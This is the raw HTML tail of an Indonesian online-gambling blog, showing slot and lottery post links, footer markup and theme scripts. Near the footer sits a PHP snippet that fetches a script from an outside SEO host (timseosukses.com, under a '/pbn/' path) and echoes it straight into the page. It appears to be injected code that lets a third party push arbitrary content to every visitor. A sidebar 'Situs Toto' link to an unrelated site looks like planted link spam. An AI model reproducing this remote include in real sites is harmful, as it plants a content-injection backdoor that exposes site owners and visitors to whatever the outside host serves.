	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Judi-Slot-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/maxwin-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/maxwin-wolf-gold/" title="Permalink to: Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan"> Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Daftar-Judi-Slot-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/" title="Permalink to: Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain"> Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Situs-Slot-Gacor-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-mudah-menang/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/slot-wolf-gold-mudah-menang/" title="Permalink to: Slot Wolf Gold Mudah Menang: Strategi dan Tips Untuk Meraih Kemenangan"> Slot Wolf Gold Mudah Menang: Strategi dan Tips Untuk Meraih Kemenangan</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/04/Daftar-Togel-Online-Resmi-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/judi-togel-taiwan/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/judi-togel-taiwan/" title="Permalink to: Judi Togel Taiwan: Panduan Lengkap untuk Pemain Pemula"> Judi Togel Taiwan: Panduan Lengkap untuk Pemain Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 99/140 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/19 queries in 0.259 seconds using APC

Served from: mauricecarlin.com @ 2026-01-13 01:52:56 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 12 Jan 2026 18:52:56 GMT -->
